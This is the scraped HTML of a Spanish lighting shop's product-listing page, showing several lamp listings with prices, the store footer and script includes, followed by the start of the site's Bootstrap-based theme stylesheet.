			 <a href="https://lamparaseiluminacion.com/en/plafones/plafon-led-dimable-50w-white-zero-model-with-remote-control-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19765-home_default/plafon-led-dimable-50w-white-zero-model-with-remote-control-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19765-large_default/plafon-led-dimable-50w-white-zero-model-with-remote-control-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/19762-home_default/plafon-led-dimable-50w-white-zero-model-with-remote-control-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/19762-large_default/plafon-led-dimable-50w-white-zero-model-with-remote-control-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
											<li class="out_of_stock">Out-of-Stock</li>
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24159" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart-disable btn-default" title="Out of stock">
				<span>out of stock</span>
			</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24159" href="#"  data-dismiss="modal" data-rel="24159" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24159', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24159" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">plafones</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/plafones/plafon-led-dimable-50w-white-zero-model-with-remote-control-ajp">Plafon led...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>Plafon led model ZERO</p>
<p>Color BLANCO</p>
<p>Material Main...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€183.48</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24114" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/onmes/surface-with-metallic-bermeo-black-matt-black-tulip-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19800-home_default/surface-with-metallic-bermeo-black-matt-black-tulip-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19800-large_default/surface-with-metallic-bermeo-black-matt-black-tulip-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/19801-home_default/surface-with-metallic-bermeo-black-matt-black-tulip-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/19801-large_default/surface-with-metallic-bermeo-black-matt-black-tulip-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24114" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24114" href="#"  data-dismiss="modal" data-rel="24114" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24114', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24114" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">onmes</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/onmes/surface-with-metallic-bermeo-black-matt-black-tulip-ajp">Surface with...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>Surface lamp in black metal and satin leather with BERMEO metallic tulip.</p>...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€33.74</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24113" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/plafones/plafon-for-bulb-e14-model-bermeo-black-matte-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19803-home_default/plafon-for-bulb-e14-model-bermeo-black-matte-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19803-large_default/plafon-for-bulb-e14-model-bermeo-black-matte-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/19802-home_default/plafon-for-bulb-e14-model-bermeo-black-matte-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/19802-large_default/plafon-for-bulb-e14-model-bermeo-black-matte-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24113" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24113" href="#"  data-dismiss="modal" data-rel="24113" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24113', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24113" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">plafones</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/plafones/plafon-for-bulb-e14-model-bermeo-black-matte-ajp">Plafon for bulb...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>Plafon 5 lights in black metal and satin leather with BERMEO metallic tulip.</p>...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€119.59</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4 pagination-left">
    
      Showing 1-24 of 48 item(s)
    
  </div>

  <div class="col-md-6 pr-0 pagination-right">
    
             <ul class="page-list clearfix text-sm-center">
                    
            <li  class="current" >
                              <a
                  rel="nofollow"
                  href="https://lamparaseiluminacion.com/en/manufacturer/ajp/"
                  class="disabled js-search-link"
                >
                                      1
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://lamparaseiluminacion.com/en/manufacturer/ajp/?page=2"
                  class="js-search-link"
                >
                                      2
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="next"
                  href="https://lamparaseiluminacion.com/en/manufacturer/ajp/?page=2"
                  class="next js-search-link"
                >
                                      <i class="material-icons">&#xE315;</i>Next
                                  </a>
                          </li>
                  </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


          
		</div>
      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      <div id="custom-text">
  <h2>Custom Text Block</h2>
<p><strong class="dark">Lorem ipsum dolor sit amet conse ctetu</strong></p>
<p>Sit amet conse ctetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit.</p>
</div>

    
  </div>
</div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div id="otcmsfooter" class="col-md-3 links">
  
</div><div class="col-md-6 linklist links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Products</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_74744" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_74744" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/offers"
                title="Our special products"
								>
              Offers
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Our company</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_76483" data-toggle="collapse">
        <span class="h3">Our company</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_76483" class="collapse">
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/info/about-us"
                title="Find out more about us"
								>
              About us
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/info/situation"
                title=""
								>
              Situation
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/info/conditions-of-sale"
                title="Conditions of sale"
								>
              Conditions of sale
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/site-map"
                title="Lost? Find what you are looking for"
								>
              Site map
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-my-account-2"
                class="cms-page-link"
                href="https://lamparaseiluminacion.com/en/my-account"
                title=""
								>
              My account
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div class="block-contact contact-rich col-md-3 links">
<h4 class="hidden-sm-down">Store information</h4>
	<div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#contact-footer">
  	<span class="h3 block-contact-title">Store information</span>
	 <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
	</span>
  </div>
    <ul id="contact-footer" class="collapse">
	  <div class="block">
		<div class="icon"><i class="material-icons">&#xE55F;</i></div>
		  <div class="data">AkunaDecor interiorismo, S.L. | B72323777<br />Ctra. Puerto Sta. Maria<br />Polígono industrial “El Palmar de San Sebastián”<br />11540 Sanlucar de Barrameda<br />Cádiz<br />España</div>
		  </div>
	  <div class="block">
<div class="data">
      	  	        <div class="icon"><i class="material-icons">&#xE0CD;</i></div>
                <span class="title">Call us:</span> <span>665 89 23 00 - 956 38 54 12</span>
      	  </div>
	  </div>
	  	  <div class="block">
				<div class="data">
      	  </div>
	  </div>
	  <div class="block">
			  				<div class="data">
      	  		        <div class="icon"><i class="material-icons">&#xE158;</i></div>
               <span class="title">Email us:</span> <span>info@akuna.es</span>
      	  </div>
	  </div>
	  </ul>
<!--  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://lamparaseiluminacion.com/en/shops">Store information</a>
    </div>
  </div>
-->  
</div>
<div id="otcmspaymentlogo" class="col-sm-6">
	  
	</div>    <script>
        
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
        
            ga('create', 'G-Z72ML6L0X1', 'auto');
            ga('send', 'pageview');
    </script>


      
    </div>
    <div class="row">
      
        
      
    </div>
</div>
</div>
<div class="bottom-footer">
	<div class="container">
	 <div class="row">
      <div class="col-md-6 col-sm-6">
        <p>
          
            <a class="_blank" href="http://www.lamparaseiluminacion.com">
              © 2025 - AkunaDecor Light Design
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
<a href="#" id="goToTop" title="Back to top"> <i class="material-icons arrow-up">&#xE316;</i></a>
        
      </footer>

    </main>

    
      
    

    
        <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/PRS01/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/seosaproductlabels/views/js/seosaproductlabels17.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/founditcheaper//views/js/front.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/g_cartreminder/views/js/front/popup/showpopup.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/g_cartreminder/views/js/front/notification/favico.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/g_cartreminder/views/js/front/notification/jquery.tabalert.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/g_cartreminder/views/js/front/notification/notification.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/pepper//views/js/front.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/js/underscore.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/js/front.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/psproductcountdownpro/views/js/custom.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/addifycountryrestriction/views/js/countryrestriction17.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/PRS01/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/otcompare/views/js/products-comparison.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/otproductwishlist/views/js/ajax-wishlist.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/ot_imageslider/views/js/jquery.flexslider-min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/smartblog/views/js/smartblog.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/esp_valoraciones/js/enviavaloraciones.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/PRS01/assets/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/PRS01/assets/js/lightbox-2.6.min.js" ></script>
  <script type="text/javascript" src="https://lamparaseiluminacion.com/themes/PRS01/assets/js/custom.js" ></script>


    

  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://lamparaseiluminacion.com/themes/PRS01/assets/css/theme.css
body_size: 65317
content:
/*
 *  Bootstrap TouchSpin - v3.1.1
 *  A mobile and touch friendly input spinner component for Bootstrap 3.
 *  http://www.virtuosoft.eu/code/bootstrap-touchspin/
 *
 *  Made by István Ujj-Mészáros
 *  Under Apache License v2.0 License
 */
.bootstrap-touchspin .input-group-btn-vertical {
	position: relative;
	white-space: nowrap;
	width: 1%;
	vertical-align: middle;
	display: table-cell
}
.bootstrap-touchspin .input-group-btn-vertical>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
	padding: 8px 10px;
	margin-left: -1px;
	position: relative
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
	border-radius: 0;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	border-top-right-radius: 4px
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
	margin-top: -2px;
	border-radius: 0;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	border-bottom-right-radius: 4px
}
.bootstrap-touchspin .input-group-btn-vertical i {
	position: absolute;
	top: 3px;
	left: 5px;
	font-size: 9px;
	font-weight: 400
}
/*!
 * Bootstrap v4.0.0-alpha.4 (http://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v4.0.0 | MIT License | github.com/necolas/normalize.css */
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
progress {
	vertical-align: baseline;
}
template,
[hidden] {
	display: none;
}
a {
	background-color: transparent;
}
a:active,
a:hover {
	outline-width: 0;
}
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
}
b,
strong {
	font-weight: inherit;
}
b,
strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -0.25em;
}
sup {
	top: -0.5em;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
button,
input,
select,
textarea {
	font: inherit;
}
optgroup {
	font-weight: bold;
}
button,
input,
select {
	overflow: visible;
}
button,
input,
select,
textarea {
	margin: 0;
}
button,
select {
	text-transform: none;
}
button,
[type="button"],
[type="reset"],
[type="submit"] {
	cursor: pointer;
}
[disabled] {
	cursor: default;
}
button,
html[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
button:-moz-focusring,
input:-moz-focusring {
	outline: none;
}
fieldset {
	border: 1px solid #e5e5e5;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
textarea {
	overflow: auto;
}
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
@media print {
	*,
	*::before,
	*::after,
	*::first-letter,
	*::first-line {
		text-shadow: none !important;
		box-shadow: none !important;
		-moz-box-shadow: none !important;
		-webkit-box-shadow: none !important;
	}
	a,
	a:visited {
		text-decoration: underline;
	}
	abbr[title]::after {
		content: " (" attr(title)")";
	}
	pre,
	blockquote {
		border: 1px solid #e5e5e5;
		page-break-inside: avoid;
	}
	thead {
		display: table-header-group;
	}
	tr,
	img {
		page-break-inside: avoid;
	}
	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}
	h2,
	h3 {
		page-break-after: avoid;
	}
	.navbar {
		display: none;
	}
	.btn > .caret,
	.dropup > .btn > .caret {
		border-top-color: #000 !important;
	}
	.tag {
		border: 1px solid #000;
	}
	.table {
		border-collapse: collapse !important;
	}
	.table td,
	.table th {
		background-color: #fff !important;
	}
	.table-bordered th,
	.table-bordered td {
		border: 1px solid #e5e5e5 !important;
	}
}
html {
	box-sizing: border-box;
}
*,
*::before,
*::after {
	box-sizing: inherit;
}
@-ms-viewport {
	width: device-width;
}
html {
	font-size: 16px;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: transparent;
}
body {
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Poppins, "Helvetica Neue", Arial, sans-serif;
	font-size: 1rem;
	line-height: 1.5;
	color: #878787;
}
[tabindex="-1"]:focus {
	outline: none !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
	margin-bottom: .5rem;
}
p {
	margin-top: 0;
	margin-bottom: 1rem;
}
abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #e5e5e5;
}
address {
	margin-bottom: 1rem;
	font-style: normal;
	line-height: inherit;
}
ol,
ul,
dl {
	margin-top: 0;
	margin-bottom: 1rem;
}
ol ol,
ul ul,
ol ul,
ul ol {
	margin-bottom: 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: .5rem;
	margin-left: 0;
}
blockquote {
	margin: 0 0 1rem;
}
a {
	color: #888888;
	text-decoration: none;
}
a:focus,
a:hover {
	color: #000000;
}
a:focus {
	outline: none;
}
a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none;
}
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
	color: inherit;
	text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
	outline: none;
}
pre {
	margin-top: 0;
	margin-bottom: 1rem;
	overflow: auto;
}
figure {
	margin: 0 0 1rem;
}
img {
	vertical-align: middle;
}
[role="button"] {
	cursor: pointer;
}
a,
area,
button,
[role="button"],
input,
label,
select,
summary,
textarea {
	touch-action: manipulation;
}
table {
	border-collapse: collapse;
	    border-color: #bcbcbc;
	background-color: transparent;
}
caption {
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
	color: #777777;
	text-align: left;
	caption-side: bottom;
}
th {
	text-align: left;
}
label {
	display: inline-block;
	margin-bottom: .5rem;
}
button:focus {
	outline: none;
	outline: 5px auto -webkit-focus-ring-color;
}
input,
button,
select,
textarea {
	margin: 0;
	line-height: inherit;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
input[type="radio"]:disabled,
input[type="checkbox"]:disabled {
	cursor: not-allowed;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
	-webkit-appearance: listbox;
}
textarea {
	resize: vertical;
}
fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0;
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: .5rem;
	font-size: 1.5rem;
	line-height: inherit;
}
input[type="search"] {
	-webkit-appearance: none;
}
output {
	display: inline-block;
}
[hidden] {
	display: none !important;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	margin-bottom: 0.5rem;
	font-family: inherit;
	font-weight: 700;
	line-height: 1.1;
	color: inherit;
}
h1,
.h1 {
	font-size: 1.375rem;
}
h2,
.h2 {
	font-size: 1.25rem;
}
h3,
.h3 {
	font-size: 1.125rem;
}
h4,
.h4 {
	font-size: 1.125rem;
}
h5,
.h5 {
	font-size: 1rem;
}
h6,
.h6 {
	font-size: 0.9375rem;
}
.lead {
	font-size: 1.25rem;
	font-weight: 300;
}
.display-1 {
	font-size: 3.125rem;
	font-weight: 600;
}
.display-2 {
	font-size: 2.1875rem;
	font-weight: 400;
}
.display-3 {
	font-size: 1.5625rem;
	font-weight: 400;
}
.display-4 {
	font-size: 1.25rem;
	font-weight: 400;
}
hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid #e5e5e5;
}
small,
.small {
	font-size: 80%;
	font-weight: normal;
}
mark,
.mark {
	padding: 0.2em;
	background-color: #fcf8e3;
}
.list-unstyled {
	padding-left: 0;
	list-style: none;
}
.list-inline {
	padding-left: 0;
	list-style: none;
}
.list-inline-item {
	display: inline-block;
}
.list-inline-item:not(:last-child) {
	margin-right: 5px;
}
.initialism {
	font-size: 90%;
	text-transform: uppercase;
}
.blockquote {
	padding: 0.5rem 1rem;
	margin-bottom: 1rem;
	font-size: 1.25rem;
	border-left: 0.25rem solid #e5e5e5;
}
.blockquote-footer {
	display: block;
	font-size: 80%;
	color: #e5e5e5;
}
.blockquote-footer::before {
	content: "\2014   \A0";
}
.blockquote-reverse {
	padding-right: 1rem;
	padding-left: 0;
	text-align: right;
	border-right: 0.25rem solid #e5e5e5;
	border-left: 0;
}
.blockquote-reverse .blockquote-footer::before {
	content: "";
}
.blockquote-reverse .blockquote-footer::after {
	content: "\A0   \2014";
}
dls > dd + dt {
	clear: left;
}
.img-fluid,
.carousel-inner > .carousel-item > img,
.carousel-inner > .carousel-item > a > img {
	display: block;
	max-width: 100%;
	height: auto;
}
.img-rounded {
	border-radius: 0.3rem;
	-moz-border-radius: 0.3rem;
	-webkit-border-radius: 0.3rem;
	-khtml-border-radius: 0.3rem;
}
.img-thumbnail {
	padding: 0.25rem;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.img-circle {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
}
.figure {
	display: inline-block;
}
.figure-img {
	margin-bottom: 0.5rem;
	line-height: 1;
}
.figure-caption {
	font-size: 90%;
	color: #e5e5e5;
}
code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
	padding: 0.2rem 0.4rem;
	font-size: 90%;
	color: #bd4147;
	background-color: #f7f7f9;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
}
kbd {
	padding: 0.2rem 0.4rem;
	font-size: 90%;
	color: #fff;
	background-color: #333;
	border-radius: 0.2rem;
	-moz-border-radius: 0.2rem;
	-webkit-border-radius: 0.2rem;
	-khtml-border-radius: 0.2rem;
}
kbd kbd {
	padding: 0;
	font-size: 100%;
	font-weight: bold;
}
pre {
	display: block;
	margin-top: 0;
	margin-bottom: 1rem;
	font-size: 90%;
	color: #878787;
}
pre code {
